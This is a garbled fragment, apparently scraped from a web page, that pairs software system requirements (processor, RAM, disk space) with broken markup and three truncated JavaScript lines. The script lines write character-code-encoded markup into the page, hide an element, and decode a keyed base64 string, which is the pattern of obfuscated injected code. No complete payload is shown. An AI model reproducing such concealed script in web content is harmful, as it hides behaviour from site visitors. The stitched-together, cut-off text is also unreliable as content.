
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,1
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);f
Processor:
1 GHz dual-core required
RAM:
Minimum 4 GB
Disk space:
Free: 64 GB